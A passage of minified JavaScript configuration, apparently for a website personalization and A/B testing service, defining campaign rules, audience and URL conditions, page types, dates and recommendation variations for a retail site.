",variations:{104058679:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[294],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[303],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[304],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[287],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[306],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[308],params:t[309],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[292],params:t[310],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[279],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[308],params:t[309],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[303],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[311],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146049,audDisjCondId:19848832,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146048,audDisjCondId:19848831,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[287],objectType:0,status:"DRAFT",variations:{104104563:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[308],params:t[313],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[292],params:t[314],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146051,audDisjCondId:19848834,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146050,audDisjCondId:19848833,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[279],objectType:0,status:"DRAFT",variations:{104104566:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[308],params:t[313],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[311],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[130],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[132],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[133],name:t[7],params:t[134],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[129],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[135],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[137],name:t[136],params:t[138],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[135],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[139],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[140],name:t[7],params:t[35],resources:t[20],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[139],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[29],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[30],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[32],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[34],htmlCode:t[33],jsCode:"",name:"Blue",params:t[35],resources:t[20],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[36],htmlCode:t[33],jsCode:"",name:"Pink",params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:t[7],params:t[35],resources:t[20],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[29],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[142],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[143],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21160444,audDisjCondId:19862330,includeUrlParams:!1,parameter:0,selectParameter:"1770281460",selectParameter2:"1770281460",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21160443,audDisjCondId:19862329,includeUrlParams:!0,selectParameter:"1384071",selectParameter2:"1384071",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[144],objectType:5,status:"DRAFT",variations:{105321065:{cssCode:t[146],htmlCode:"",jsCode:t[147],name:t[145],params:t[148],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[141],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[315],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[7],params:t[317],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[315],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[318],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[319],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:9261367299,audDisjCondId:644806080,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:9261367299,audDisjCondId:644806080,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174315,audDisjCondId:19874161,includeUrlParams:!1,parameter:0,selectParameter:"1770371280",selectParameter2:"1770371280",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174314,audDisjCondId:19874160,includeUrlParams:!0,selectParameter:"1393140",selectParameter2:"1393140",selectMethod:"contains"}]},{ttw:3e3,condType:t[151],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[321],objectType:0,status:"DRAFT",variations:{105260326:{cssCode:t[324],htmlCode:t[323],jsCode:t[325],name:t[322],params:t[326],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174313,audDisjCondId:19874159,includeUrlParams:!1,parameter:0,selectParameter:"1770371280",selectParameter2:"1770371280",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174312,audDisjCondId:19874158,includeUrlParams:!0,selectParameter:"1393140",selectParameter2:"1393140",selectMethod:"contains"}]},{ttw:3e3,condType:t[151],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[327],objectType:0,status:"DRAFT",variations:{104953096:{cssCode:t[328],htmlCode:t[323],jsCode:t[325],name:t[7],params:t[326],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[318],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[150],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondI